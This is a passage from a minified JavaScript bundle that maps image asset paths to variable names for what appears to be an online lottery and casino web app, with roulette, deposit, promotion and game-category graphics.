mages/aaGame/roulette/btn.png":Y_,"/src/assets/images/aaGame/roulette/gift.png":W_,"/src/assets/images/aaGame/roulette/item-bg.png":J_,"/src/assets/images/aaGame/roulette/notice-bg.png":X_,"/src/assets/images/aaGame/roulette/number-draws.png":j_,"/src/assets/images/aaGame/roulette/price.png":z_,"/src/assets/images/aaGame/roulette/recharge-roulette-bg.png":Z_,"/src/assets/images/aaGame/roulette/rule.png":q_,"/src/assets/images/aaGame/roulette/start-btn-0.png":Ag,"/src/assets/images/aaGame/roulette/start-btn-1.png":eg,"/src/assets/images/aaGame/roulette/start-btn-2.png":tg,"/src/assets/images/aaGame/roulette/start-btn-3.png":sg,"/src/assets/images/aaGame/roulette/strip.png":ag,"/src/assets/images/aaGame/roulette/tab-item-1-active.png":ng,"/src/assets/images/aaGame/roulette/tab-item-1.png":ig,"/src/assets/images/aaGame/roulette/tab-item-2-active.png":rg,"/src/assets/images/aaGame/roulette/tab-item-2.png":og,"/src/assets/images/aaGame/roulette/tab-item-3-active.png":lg,"/src/assets/images/aaGame/roulette/tab-item-3.png":cg,"/src/assets/images/aaGame/roulette/tab-item-4-active.png":_g,"/src/assets/images/aaGame/roulette/tab-item-4.png":gg,"/src/assets/images/global/backBtn.png":ug,"/src/assets/images/global/backBtnOld.png":mg,"/src/assets/images/global/countries/en-ZM.png":hg,"/src/assets/images/global/countries/hi-IN.png":pg,"/src/assets/images/global/countries/ind-ID.png":vg,"/src/assets/images/global/countries/pt-BR.png":dg,"/src/assets/images/global/countries/th-TH.png":Bg,"/src/assets/images/global/countries/tl-PH.png":fg,"/src/assets/images/global/countries/vi-VN.png":bg,"/src/assets/images/global/countries/zh-CN.png":wg,"/src/assets/images/global/countries/zh-TW.png":yg,"/src/assets/images/global/dropDwonClose.png":Cg,"/src/assets/images/global/dropDwonOpen.png":Qg,"/src/assets/images/global/finger.png":Ug,"/src/assets/images/global/home.png":Fg,"/src/assets/images/global/recharge.png":Eg,"/src/assets/images/global/rotate.png":Ig,"/src/assets/images/global/star.png":kg,"/src/assets/images/global/step.png":Tg,"/src/assets/images/global/step1.png":Hg,"/src/assets/images/global/t.webp":Sg,"/src/assets/images/global/theme1/Trophy.png":Dg,"/src/assets/images/global/theme1/customerService.png":Lg,"/src/assets/images/global/theme2/Trophy.png":Rg,"/src/assets/images/global/theme2/customerService.png":$g,"/src/assets/images/global/unnamed.webp":xg,"/src/assets/images/global/unnamed2.webp":Kg,"/src/assets/images/global/unnamed3.webp":Og,"/src/assets/images/global/unnamed4.webp":Mg,"/src/assets/images/global/user-group.png":Ng,"/src/assets/images/global/wallet.png":Pg,"/src/assets/images/theme1/StrongBox/TotalAssetsBg.png":Vg,"/src/assets/images/theme1/StrongBox/containerDetailIcon.png":Gg,"/src/assets/images/theme1/StrongBox/income.png":Yg,"/src/assets/images/theme1/StrongBox/nextIcon.png":Wg,"/src/assets/images/theme1/StrongBox/records.png":Jg,"/src/assets/images/theme1/StrongBox/safety.png":Xg,"/src/assets/images/theme1/StrongBox/security.png":jg,"/src/assets/images/theme1/StrongBox/tips.png":zg,"/src/assets/images/theme1/StrongBox/transferIn.png":Zg,"/src/assets/images/theme1/StrongBox/transferOut.png":qg,"/src/assets/images/theme1/activity/Banner_1.jpg":Au,"/src/assets/images/theme1/activity/Banner_2.jpg":eu,"/src/assets/images/theme1/activity/Banner_3.jpg":tu,"/src/assets/images/theme1/activity/Close.png":su,"/src/assets/images/theme1/activity/Copy.png":au,"/src/assets/images/theme1/activity/Refresh.png":nu,"/src/assets/images/theme1/activity/RefreshFund.png":iu,"/src/assets/images/theme1/activity/Share.png":ru,"/src/assets/images/theme1/activity/activity_bg.png":ou,"/src/assets/images/theme1/activity/baox.png":lu,"/src/assets/images/theme1/activity/bg.png":cu,"/src/assets/images/theme1/activity/bindPhone.png":_u,"/src/assets/images/theme1/activity/bindWithdraw.png":gu,"/src/assets/images/theme1/activity/card_bg.png":uu,"/src/assets/images/theme1/activity/card_title.png":mu,"/src/assets/images/theme1/activity/check.png":hu,"/src/assets/images/theme1/activity/clock.png":pu,"/src/assets/images/theme1/activity/close_redParkRain.png":vu,"/src/assets/images/theme1/activity/coin.png":du,"/src/assets/images/theme1/activity/dailySignInGift.png":Bu,"/src/assets/images/theme1/activity/dailySignIn_rules_icon.png":fu,"/src/assets/images/theme1/activity/detailBanner.jpg":bu,"/src/assets/images/theme1/activity/detailContent.png":wu,"/src/assets/images/theme1/activity/dialog_bg_bottom.png":yu,"/src/assets/images/theme1/activity/dialog_bg_type1.png":Cu,"/src/assets/images/theme1/activity/dialog_bg_type2.png":Qu,"/src/assets/images/theme1/activity/dialog_bg_type3.png":Uu,"/src/assets/images/theme1/activity/installAppTitle.png":Fu,"/src/assets/images/theme1/activity/orange_skin/SignInTop.png":Eu,"/src/assets/images/theme1/activity/orange_skin/dailySignInBg.png":Iu,"/src/assets/images/theme1/activity/orange_skin/rulehead.svg":ku,"/src/assets/images/theme1/activity/receiveModal.png":Tu,"/src/assets/images/theme1/activity/receiveModal_bg.png":Hu,"/src/assets/images/theme1/activity/redPackNext.png":Su,"/src/assets/images/theme1/activity/redPackRain/0.png":Du,"/src/assets/images/theme1/activity/redPackRain/1.png":Lu,"/src/assets/images/theme1/activity/redPackRain/2.png":Ru,"/src/assets/images/theme1/activity/redPackRain/3.png":$u,"/src/assets/images/theme1/activity/redPackRain/4.png":xu,"/src/assets/images/theme1/activity/redPackRain/5.png":Ku,"/src/assets/images/theme1/activity/redPackRain/6.png":Ou,"/src/assets/images/theme1/activity/redPackRain/7.png":Mu,"/src/assets/images/theme1/activity/redPackRain/8.png":Nu,"/src/assets/images/theme1/activity/redPackRain/9.png":Pu,"/src/assets/images/theme1/activity/redPackRain/activity_tab.png":Vu,"/src/assets/images/theme1/activity/redPackRain/big_bg.png":Gu,"/src/assets/images/theme1/activity/redPackRain/btn_bg.png":Yu,"/src/assets/images/theme1/activity/redPackRain/close.png":Wu,"/src/assets/images/theme1/activity/redPackRain/hongbao_style_2_img1.avif":Ju,"/src/assets/images/theme1/activity/redPackRain/level1.png":Xu,"/src/assets/images/theme1/activity/redPackRain/level2.png":ju,"/src/assets/images/theme1/activity/redPackRain/level3.png":zu,"/src/assets/images/theme1/activity/redPackRain/money_01.png":Zu,"/src/assets/images/theme1/activity/redPackRain/money_02.png":qu,"/src/assets/images/theme1/activity/redPackRain/money_03.png":Am,"/src/assets/images/theme1/activity/redPackRain/money_04.png":em,"/src/assets/images/theme1/activity/redPackRain/my_bg.png":tm,"/src/assets/images/theme1/activity/redPackRain/num_comma.png":sm,"/src/assets/images/theme1/activity/redPackRain/num_point.png":am,"/src/assets/images/theme1/activity/redPackRain/redPackRainCanvas.webp":nm,"/src/assets/images/theme1/activity/redPackRain/tab_bg.png":im,"/src/assets/images/theme1/activity/redPackRain/time_bg.png":rm,"/src/assets/images/theme1/activity/redPackRain/title_bg.png":om,"/src/assets/images/theme1/activity/redPackRain/top_bg.png":lm,"/src/assets/images/theme1/activity/redpark_bottom.png":cm,"/src/assets/images/theme1/activity/rulehead.png":_m,"/src/assets/images/theme1/activity/unlimitedProxy_tips_bg.png":gm,"/src/assets/images/theme1/agent/cell-1.png":um,"/src/assets/images/theme1/agent/cell-2.png":mm,"/src/assets/images/theme1/agent/cell-3.png":hm,"/src/assets/images/theme1/agent/cell-4.png":pm,"/src/assets/images/theme1/agent/cell-5.png":vm,"/src/assets/images/theme1/agent/lv.png":dm,"/src/assets/images/theme1/agent/right.png":Bm,"/src/assets/images/theme1/agent/search-btn.png":fm,"/src/assets/images/theme1/agent/tab-1.png":bm,"/src/assets/images/theme1/agent/tab-2.png":wm,"/src/assets/images/theme1/agent/table.png":ym,"/src/assets/images/theme1/bigTurntable/200.png":Cm,"/src/assets/images/theme1/bigTurntable/Gift.png":Qm,"/src/assets/images/theme1/bigTurntable/bg_list.png":Um,"/src/assets/images/theme1/bigTurntable/bg_record.png":Fm,"/src/assets/images/theme1/bigTurntable/bg_rules.png":Em,"/src/assets/images/theme1/bigTurntable/big_btn.png":Im,"/src/assets/images/theme1/bigTurntable/btn.png":km,"/src/assets/images/theme1/bigTurntable/cashOut.png":Tm,"/src/assets/images/theme1/bigTurntable/cash_title.png":Hm,"/src/assets/images/theme1/bigTurntable/close.png":Sm,"/src/assets/images/theme1/bigTurntable/close1.png":Dm,"/src/assets/images/theme1/bigTurntable/copy.png":Lm,"/src/assets/images/theme1/bigTurntable/hand.png":Rm,"/src/assets/images/theme1/bigTurntable/line.png":$m,"/src/assets/images/theme1/bigTurntable/money.png":xm,"/src/assets/images/theme1/bigTurntable/notify.png":Km,"/src/assets/images/theme1/bigTurntable/notify_bg.png":Om,"/src/assets/images/theme1/bigTurntable/num.png":Mm,"/src/assets/images/theme1/bigTurntable/person.png":Nm,"/src/assets/images/theme1/bigTurntable/point.png":Pm,"/src/assets/images/theme1/bigTurntable/point0.png":Vm,"/src/assets/images/theme1/bigTurntable/point1.png":Gm,"/src/assets/images/theme1/bigTurntable/progress.png":Ym,"/src/assets/images/theme1/bigTurntable/receiveAward.png":Wm,"/src/assets/images/theme1/bigTurntable/share.webp":Jm,"/src/assets/images/theme1/bigTurntable/share1.png":Oo,"/src/assets/images/theme1/bigTurntable/share2.png":Mo,"/src/assets/images/theme1/bigTurntable/share3.png":No,"/src/assets/images/theme1/bigTurntable/share4.png":Po,"/src/assets/images/theme1/bigTurntable/table_bg.png":Xm,"/src/assets/images/theme1/bigTurntable/table_bg1.png":jm,"/src/assets/images/theme1/bigTurntable/turn_bg.png":zm,"/src/assets/images/theme1/bigTurntable/turn_box_bg.png":Zm,"/src/assets/images/theme1/bigTurntable/why.png":qm,"/src/assets/images/theme1/deposit/active_icon.png":Ah,"/src/assets/images/theme1/deposit/bg1.png":eh,"/src/assets/images/theme1/deposit/bg2.png":th,"/src/assets/images/theme1/deposit/bg3.png":sh,"/src/assets/images/theme1/deposit/bg4.png":ah,"/src/assets/images/theme1/deposit/bg5.png":nh,"/src/assets/images/theme1/deposit/bhim.png":ih,"/src/assets/images/theme1/deposit/blue_bg.png":rh,"/src/assets/images/theme1/deposit/btnArrow1.png":oh,"/src/assets/images/theme1/deposit/btnArrow2.png":lh,"/src/assets/images/theme1/deposit/bubble.png":ch,"/src/assets/images/theme1/deposit/chevron_left.png":_h,"/src/assets/images/theme1/deposit/chevron_right.png":gh,"/src/assets/images/theme1/deposit/close.png":uh,"/src/assets/images/theme1/deposit/codeCopy.png":mh,"/src/assets/images/theme1/deposit/collectPictures.png":hh,"/src/assets/images/theme1/deposit/completed.png":ph,"/src/assets/images/theme1/deposit/copy.png":vh,"/src/assets/images/theme1/deposit/copy1.png":dh,"/src/assets/images/theme1/deposit/customer.png":Bh,"/src/assets/images/theme1/deposit/customerService.png":fh,"/src/assets/images/theme1/deposit/depositVoucher.png":bh,"/src/assets/images/theme1/deposit/enter.png":wh,"/src/assets/images/theme1/deposit/expiredCoupons.png":yh,"/src/assets/images/theme1/deposit/feedback.png":Ch,"/src/assets/images/theme1/deposit/history_icon.png":Qh,"/src/assets/images/theme1/deposit/hot_icon.png":Uh,"/src/assets/images/theme1/deposit/icon1.png":Fh,"/src/assets/images/theme1/deposit/icon2.png":Eh,"/src/assets/images/theme1/deposit/imps.png":Ih,"/src/assets/images/theme1/deposit/jd-icon.png":kh,"/src/assets/images/theme1/deposit/line.png":Th,"/src/assets/images/theme1/deposit/line2.png":Hh,"/src/assets/images/theme1/deposit/methods_active.png":Sh,"/src/assets/images/theme1/deposit/money_big.png":Dh,"/src/assets/images/theme1/deposit/money_small.png":Lh,"/src/assets/images/theme1/deposit/noCoupons.png":Rh,"/src/assets/images/theme1/deposit/noVonchers.png":$h,"/src/assets/images/theme1/deposit/orange_bg.png":xh,"/src/assets/images/theme1/deposit/pay.png":Kh,"/src/assets/images/theme1/deposit/paytm.png":Oh,"/src/assets/images/theme1/deposit/pending.png":Mh,"/src/assets/images/theme1/deposit/pending2.png":Nh,"/src/assets/images/theme1/deposit/phonePe.png":Ph,"/src/assets/images/theme1/deposit/promoCodeLogo.png":Vh,"/src/assets/images/theme1/deposit/qrCode.png":Gh,"/src/assets/images/theme1/deposit/red-iocn.png":Yh,"/src/assets/images/theme1/deposit/select-icon.png":Wh,"/src/assets/images/theme1/deposit/service.png":Jh,"/src/assets/images/theme1/deposit/service_icon.png":Xh,"/src/assets/images/theme1/deposit/service_right.png":jh,"/src/assets/images/theme1/deposit/sign.png":zh,"/src/assets/images/theme1/deposit/step.png":Zh,"/src/assets/images/theme1/deposit/step_bg.png":qh,"/src/assets/images/theme1/deposit/step_right.png":Ap,"/src/assets/images/theme1/deposit/success.png":ep,"/src/assets/images/theme1/deposit/telegramBtn.png":tp,"/src/assets/images/theme1/deposit/usedCoupons.png":sp,"/src/assets/images/theme1/deposit/voncherbg.png":ap,"/src/assets/images/theme1/deposit/whatsAppBtn.png":np,"/src/assets/images/theme1/deposit/yellow_bg.png":ip,"/src/assets/images/theme1/earn/Claim_btn.png":AF,"/src/assets/images/theme1/earn/Instagram.png":eF,"/src/assets/images/theme1/earn/K.png":tF,"/src/assets/images/theme1/earn/Telegram.png":sF,"/src/assets/images/theme1/earn/WhatsApp.png":aF,"/src/assets/images/theme1/earn/Withdrawable_bg.png":nF,"/src/assets/images/theme1/earn/X.png":iF,"/src/assets/images/theme1/earn/arrow.png":rF,"/src/assets/images/theme1/earn/avatar.png":oF,"/src/assets/images/theme1/earn/bottom_iocn.png":lF,"/src/assets/images/theme1/earn/bottom_iocn_active.png":cF,"/src/assets/images/theme1/earn/btn_left.png":_F,"/src/assets/images/theme1/earn/btn_right.png":gF,"/src/assets/images/theme1/earn/copy_share.png":uF,"/src/assets/images/theme1/earn/disabled_btn.png":mF,"/src/assets/images/theme1/earn/down.png":hF,"/src/assets/images/theme1/earn/filter_icon.png":pF,"/src/assets/images/theme1/earn/gold1.png":vF,"/src/assets/images/theme1/earn/gold2.png":dF,"/src/assets/images/theme1/earn/gold3.png":BF,"/src/assets/images/theme1/earn/gold_1.png":fF,"/src/assets/images/theme1/earn/gold_1_disabled.png":bF,"/src/assets/images/theme1/earn/gold_2.png":wF,"/src/assets/images/theme1/earn/gold_2_disabled.png":yF,"/src/assets/images/theme1/earn/gold_3.png":CF,"/src/assets/images/theme1/earn/gold_3_disabled.png":QF,"/src/assets/images/theme1/earn/gold_4.png":UF,"/src/assets/images/theme1/earn/gold_4_disabled.png":FF,"/src/assets/images/theme1/earn/gold_point.png":EF,"/src/assets/images/theme1/earn/google.png":IF,"/src/assets/images/theme1/earn/icon_success.png":kF,"/src/assets/images/theme1/earn/icon_times.png":TF,"/src/assets/images/theme1/earn/icon_times_active.png":HF,"/src/assets/images/theme1/earn/indicators.png":SF,"/src/assets/images/theme1/earn/indicators1.png":DF,"/src/assets/images/theme1/earn/indicators_active.png":LF,"/src/assets/images/theme1/earn/indicators_active1.png":RF,"/src/assets/images/theme1/earn/instagram.png":$F,"/src/assets/images/theme1/earn/lj_share.png":xF,"/src/assets/images/theme1/earn/money_icon.png":KF,"/src/assets/images/theme1/earn/none.png":OF,"/src/assets/images/theme1/earn/num_ comma.png":zl,"/src/assets/images/theme1/earn/num_0.png":Ka,"/src/assets/images/theme1/earn/num_1.png":Zl,"/src/assets/images/theme1/earn/num_2.png":ql,"/src/assets/images/theme1/earn/num_3.png":Ac,"/src/assets/images/theme1/earn/num_4.png":ec,"/src/assets/images/theme1/earn/num_5.png":tc,"/src/assets/images/theme1/earn/num_6.png":sc,"/src/assets/images/theme1/earn/num_7.png":ac,"/src/assets/images/theme1/earn/num_8.png":nc,"/src/assets/images/theme1/earn/num_9.png":ic,"/src/assets/images/theme1/earn/num_point.png":rc,"/src/assets/images/theme1/earn/num_symbol.png":oc,"/src/assets/images/theme1/earn/person.png":MF,"/src/assets/images/theme1/earn/search_icon.png":NF,"/src/assets/images/theme1/earn/share_bg.png":PF,"/src/assets/images/theme1/earn/share_icon.png":VF,"/src/assets/images/theme1/earn/star1.png":GF,"/src/assets/images/theme1/earn/star2.png":YF,"/src/assets/images/theme1/earn/starBg.png":WF,"/src/assets/images/theme1/earn/star_bg.png":JF,"/src/assets/images/theme1/earn/stars.png":XF,"/src/assets/images/theme1/earn/subType.png":jF,"/src/assets/images/theme1/earn/swipe_item_bg.png":zF,"/src/assets/images/theme1/earn/tab_item_active.png":ZF,"/src/assets/images/theme1/earn/team.png":qF,"/src/assets/images/theme1/earn/teamReportIcon.png":A2,"/src/assets/images/theme1/earn/team_urpk.png":e2,"/src/assets/images/theme1/earn/tg.png":t2,"/src/assets/images/theme1/earn/tg_share.png":s2,"/src/assets/images/theme1/earn/treasure_chest.png":a2,"/src/assets/images/theme1/earn/treasure_chest_aci.png":n2,"/src/assets/images/theme1/earn/treasure_chest_dis.png":i2,"/src/assets/images/theme1/earn/up.png":r2,"/src/assets/images/theme1/earn/wa_share.png":o2,"/src/assets/images/theme1/earn/whatsApp.png":l2,"/src/assets/images/theme1/earn/why.png":c2,"/src/assets/images/theme1/earn/why_bg_tips.png":_2,"/src/assets/images/theme1/earn/why_bg_tips1.png":g2,"/src/assets/images/theme1/floating-bubbles/f-1.png":rp,"/src/assets/images/theme1/floating-bubbles/f-2.png":op,"/src/assets/images/theme1/floating-bubbles/f-3.png":lp,"/src/assets/images/theme1/floating-bubbles/floating.png":cp,"/src/assets/images/theme1/home/Lucky-wheel.png":u2,"/src/assets/images/theme1/home/Rectangle.png":m2,"/src/assets/images/theme1/home/Rectangle_new_year.png":h2,"/src/assets/images/theme1/home/Rectangle_xms.png":p2,"/src/assets/images/theme1/home/agree.png":v2,"/src/assets/images/theme1/home/arrow.png":d2,"/src/assets/images/theme1/home/avatarBorder.png":B2,"/src/assets/images/theme1/home/back_top.png":f2,"/src/assets/images/theme1/home/bg.png":b2,"/src/assets/images/theme1/home/bind-phone-bg.png":w2,"/src/assets/images/theme1/home/bind-phone-btn-bg.png":y2,"/src/assets/images/theme1/home/border1.png":C2,"/src/assets/images/theme1/home/border2.png":Q2,"/src/assets/images/theme1/home/border3.png":U2,"/src/assets/images/theme1/home/coin_icon.png":F2,"/src/assets/images/theme1/home/copy.png":E2,"/src/assets/images/theme1/home/crown1.png":I2,"/src/assets/images/theme1/home/crown2.png":k2,"/src/assets/images/theme1/home/crown3.png":T2,"/src/assets/images/theme1/home/customerService.png":H2,"/src/assets/images/theme1/home/down-icon1.png":S2,"/src/assets/images/theme1/home/downloadPWAtc.png":D2,"/src/assets/images/theme1/home/dropMail.png":L2,"/src/assets/images/theme1/home/dropMobile.png":R2,"/src/assets/images/theme1/home/dropUser.png":$2,"/src/assets/images/theme1/home/game_active_bg.png":x2,"/src/assets/images/theme1/home/gamecategory/menu_icon/casino.png":K2,"/src/assets/images/theme1/home/gamecategory/menu_icon/cock.png":O2,"/src/assets/images/theme1/home/gamecategory/menu_icon/e_sport.png":M2,"/src/assets/images/theme1/home/gamecategory/menu_icon/fish.png":N2,"/src/assets/images/theme1/home/gamecategory/menu_icon/hot.png":P2,"/src/assets/images/theme1/home/gamecategory/menu_icon/lottery.png":V2,"/src/assets/images/theme1/home/gamecategory/menu_icon/mini.png":G2,"/src/assets/images/theme1/home/gamecategory/menu_icon/poker.png":Y2,"/src/assets/images/theme1/home/gamecategory/menu_icon/slot.png":W2,"/src/assets/images/theme1/home/gamecategory/menu_icon/sport.png":J2,"/src/assets/images/theme1/home/gamecategory/menu_icon/three.png":X2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/casino.png":j2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/cock.png":z2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/e_sport.png":Z2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/fish.png":q2,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/hot.png":AE,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/lottery.png":eE,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/mini.png":tE,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/poker.png":sE,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/slot.png":aE,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/sport.png":nE,"/src/assets/images/theme1/home/gamecategory/menu_icon/urPK/three.png":iE,"/src/assets/images/theme1/home/gamecategory/menu_item_activite_bg.png":rE,"/src/assets/images/theme1/home/gamecategory/name/casino.png":oE,"/src/assets/images/theme1/home/gamecategory/name/cock.png":lE,"/src/assets/images/theme1/home/gamecategory/name/e_sport.png":cE,"/src/assets/images/theme1/home/gamecategory/name/fish.png":_E,"/src/assets/images/theme1/home/gamecategory/name/hot.png":gE,"/src/assets/images/theme1/home/gamecategory/name/lottery.png":uE,"/src/assets/images/theme1/home/gamecategory/name/mini.png":mE,"/src/assets/images/theme1/home/gamecategory/name/poker.png":hE,"/src/assets/images/theme1/home/gamecategory/name/slot.png":pE,"/src/assets/images/theme1/home/gamecategory/name/sport.png":vE,"/src/assets/images/theme1/home/gamecategory/name/three.png":dE,"/src/assets/images/theme1/home/gamecategory/name/urPK/casino.png":BE,"/src/assets/images/theme1/home/gamecategory/name/urPK/cock.png":fE,"/src/assets/images/theme1/home/gamecategory/name/urPK/e_sport.png":bE,"/src/assets/images/theme1/home/gamecategory/name/urPK/fish.png":wE,"/src/assets/images/theme1/home/gamecategory/name/urPK/hot.png":yE,"/src/assets/images/theme1/home/gamecategory/name/urPK/lottery.png":CE,"/src/assets/images/theme1/home/gamecategory/name/urPK/mini.png":QE,"/src/assets/images/theme1/home/gamecategory/name/urPK/poker.png":UE,"/src/assets/images/theme1/home/gamecategory/name/urPK/slot.png":FE,"/src/assets/images/theme1/home/gamecategory/name/urPK/sport.png":EE,"/src/assets/images/theme1/home/gamecategory/name/urPK/three.png":IE,"/src/assets/images/theme1/home/gift.png":kE,"/src/assets/images/theme1/home/h5setting_20240223.png":TE,"/src/assets/images/theme1/home/info.svg":HE,"/src/assets/images/theme1/home/ios-pwa-icon.png":SE,"/src/assets/images/theme1/home/k3/1ds.svg":DE,"/src/assets/images/theme1/home/k3/2ds.svg":LE,"/src/assets/images/theme1/home/k3/3ds.svg":RE,"/src/assets/images/theme1/home/k3/4ds.svg":$E,"/src/assets/images/theme1/home/k3/5ds.svg":xE,"/src/assets/images/theme1/home/k3/6ds.svg":KE,"/src/assets/images/theme1/home/k3/checkmark.png":OE,"/src/assets/images/theme1/home/k3/close-84ce5e6a.png":ME,"/src/assets/images/theme1/home/k3/greenBall.png":NE,"/src/assets/images/theme1/home/k3/missningBg-c1f02bcd.png":PE,"/src/assets/images/theme1/home/k3/missningLBg-ca049a47.png":VE,"/src/assets/images/theme1/home/k3/n1.png":GE,"/src/assets/images/theme1/home/k3/n2.png":YE,"/src/assets/images/theme1/home/k3/n3.png":WE,"/src/assets/images/theme1/home/k3/n4.png":JE,"/src/assets/images/theme1/home/k3/n5.png":XE,"/src/assets/images/theme1/home/k3/n6.png":jE,"/src/assets/images/theme1/home/k3/n7.png":zE,"/src/assets/images/theme1/home/k3/num1.png":ZE,"/src/assets/images/theme1/home/k3/num2.png":qE,"/src/assets/images/theme1/home/k3/num3.png":A4,"/src/assets/images/theme1/home/k3/num4.png":e4,"/src/assets/images/theme1/home/k3/num5.png":t4,"/src/assets/images/theme1/home/k3/num6.png":s4,"/src/assets/images/theme1/home/k3/redBall.png":a4,"/src/assets/images/theme1/home/loading-img-1.gif":n4,"/src/assets/images/theme1/home/loading-img-2.gif":i4,"/src/assets/images/theme1/home/loading_img.png":r4,"/src/assets/images/theme1/home/login-btn-bg.png":o4,"/src/assets/images/theme1/home/login-btn-bg1.png":l4,"/src/assets/images/theme1/home/lotterycategory/FIVE_D_bg.png":c4,"/src/assets/images/theme1/home/lotterycategory/FIVE_D_lottery.png":_4,"/src/assets/images/theme1/home/lotterycategory/K3_bg.png":g4,"/src/assets/images/theme1/home/lotterycategory/K3_lottery.png":u4,"/src/assets/images/theme1/home/lotterycategory/TRX_WIN_GO_bg.png":m4,"/src/assets/images/theme1/home/lotterycategory/TRX_WIN_GO_lottery.png":h4,"/src/assets/images/theme1/home/lotterycategory/WIN_GO_bg.png":p4,"/src/assets/images/theme1/home/lotterycategory/WIN_GO_lottery.png":v4,"/src/assets/images/theme1/home/luckyWheel.png":d4,"/src/assets/images/theme1/home/mail.png":B4,"/src/assets/images/theme1/home/mail/btn_dark.png":f4,"/src/assets/images/theme1/home/mail/btn_light.png":b4,"/src/assets/images/theme1/home/mail/content_bg.png":w4,"/src/assets/images/theme1/home/mail/content_bg2.png":y4,"/src/assets/images/theme1/home/mail/mail_bg_dark.png":C4,"/src/assets/images/theme1/home/mail/mail_bg_light.png":Q4,"/src/assets/images/theme1/home/mail/time_bg_dark.png":U4,"/src/assets/images/theme1/home/mail/time_bg_light.png":F4,"/src/assets/images/theme1/home/maintain.png":E4,"/src/assets/images/theme1/home/modal/background.png":I4,"/src/assets/images/theme1/home/modal/button.png":k4,"/src/assets/images/theme1/home/modal/decorate.png":T4,"/src/assets/images/theme1/home/moreBtn.jpeg":H4,"/src/assets/images/theme1/home/moreBtn_white.png":S4,"/src/assets/images/theme1/home/notice.png":D4,"/src/assets/images/theme1/home/orange_skin/CASINO.png":L4,"/src/assets/images/theme1/home/orange_skin/FISH.png":R4,"/src/assets/images/theme1/home/orange_skin/HOT.png":$4,"/src/assets/images/theme1/home/orange_skin/LOTTERY.png":x4,"/src/assets/images/theme1/home/orange_skin/MINI.png":K4,"/src/assets/images/theme1/home/orange_skin/POKER.png":O4,"/src/assets/images/theme1/home/orange_skin/PreSaleBg.png":M4,"/src/assets/images/theme1/home/orange_skin/SLOT.png":N4,"/src/assets/images/theme1/home/orange_skin/SPORT.png":P4,"/src/assets/images/theme1/home/orange_skin/TrxHash.png":V4,"/src/assets/images/theme1/home/orange_skin/agree-a.png":G4,"/src/assets/images/theme1/home/orange_skin/diban.png":Y4,"/src/assets/images/theme1/home/orange_skin/icon-question.png":W4,"/src/assets/images/theme1/home/orange_skin/searchIcon.png":J4,"/src/assets/images/theme1/home/orange_skin/stage.png":X4,"/src/assets/images/theme1/home/orange_skin/time_a.png":j4,"/src/assets/images/theme1/home/orange_skin/trxbg.png":z4,"/src/assets/images/theme1/home/orange_skin/wallet.png":Z4,"/src/assets/images/theme1/home/place1.png":q4,"/src/assets/images/theme1/home/place2.png":AI,"/src/assets/images/theme1/home/place3.png":eI,"/src/assets/images/theme1/home/refresh.svg":tI,"/src/assets/images/theme1/home/return.png":sI,"/src/assets/images/theme1/home/rewardGift.png":aI,"/src/assets/images/theme1/home/searchIcon.png":nI,"/src/assets/images/theme1/home/strongDownAppHead.png":iI,"/src/assets/images/theme1/home/subtract.svg":rI,"/src/assets/images/theme1/home/superjackpotHome.png":oI,"/src/assets/images/theme1/home/time.png":lI,"/src/assets/images/theme1/home/tip.png":cI,"/src/assets/images/theme1/home/tip_urPK.png":_I,"/src/assets/images/theme1/home/trophy_modal_bg.png":gI,"/src/assets/images/theme1/home/volume.png":uI,"/src/assets/images/theme1/home/winGo/green_bg.png":mI,"/src/assets/images/theme1/home/winGo/n0.png":hI,"/src/assets/images/theme1/home/winGo/n0_bg.png":pI,"/src/assets/images/theme1/home/winGo/n1.png":vI,"/src/assets/images/theme1/home/winGo/n2.png":dI,"/src/assets/images/theme1/home/winGo/n3.png":BI,"/src/assets/images/theme1/home/winGo/n4.png":fI,"/src/assets/images/theme1/home/winGo/n5.png":bI,"/src/assets/images/theme1/home/winGo/n5_bg.png":wI,"/src/assets/images/theme1/home/winGo/n6.png":yI,"/src/assets/images/theme1/home/winGo/n7.png":CI,"/src/assets/images/theme1/home/winGo/n8.png":QI,"/src/assets/images/theme1/home/winGo/n9.png":UI,"/src/assets/images/theme1/home/winGo/red_bg.png":FI,"/src/assets/images/theme1/home/winTrx/0.png":EI,"/src/assets/images/theme1/home/winTrx/0_0.png":II,"/src/assets/images/theme1/home/winTrx/1.png":kI,"/src/assets/images/theme1/home/winTrx/1_1.png":TI,"/src/assets/images/theme1/home/winTrx/2.png":HI,"/src/assets/images/theme1/home/winTrx/2_2.png":SI,"/src/assets/images/theme1/home/winTrx/3.png":DI,"/src/assets/images/theme1/home/winTrx/3_3.png":LI,"/src/assets/images/theme1/home/winTrx/4.png":RI,"/src/assets/images/theme1/home/winTrx/4_4.png":$I,"/src/assets/images/theme1/home/winTrx/5.png":xI,"/src/assets/images/theme1/home/winTrx/5_5.png":KI,"/src/assets/images/theme1/home/winTrx/6.png":OI,"/src/assets/images/theme1/home/winTrx/6_6.png":MI,"/src/assets/images/theme1/home/winTrx/7.png":NI,"/src/assets/images/theme1/home/winTrx/7_7.png":PI,"/src/assets/images/theme1/home/winTrx/8.png":VI,"/src/assets/images/theme1/home/winTrx/8_8.png":GI,"/src/assets/images/theme1/home/winTrx/9.png":YI,"/src/assets/images/theme1/home/winTrx/9_9.png":WI,"/src/assets/images/theme1/home/winTrx/A.png":JI,"/src/assets/images/theme1/home/winTrx/B.png":XI,"/src/assets/images/theme1/home/winTrx/C.png":jI,"/src/assets/images/theme1/home/winTrx/D.png":zI,"/src/assets/images/theme1/home/winTrx/E.png":ZI,"/src/assets/images/theme1/home/winTrx/F.png":qI,"/src/assets/images/theme1/home/winTrx/num0.png":Ak,"/src/assets/images/theme1/home/winTrx/num1.png":ek,"/src/assets/images/theme1/home/winTrx/num2.png":tk,"/src/assets/images/theme1/home/winTrx/num3.png":sk,"/src/assets/images/theme1/home/winTrx/num4.png":ak,"/src/assets/images/theme1/home/winTrx/num5.png":nk,"/src/assets/images/theme1/home/winTrx/num6.png":ik,"/src/assets/images/theme1/home/winTrx/num7.png":rk,"/src/assets/images/the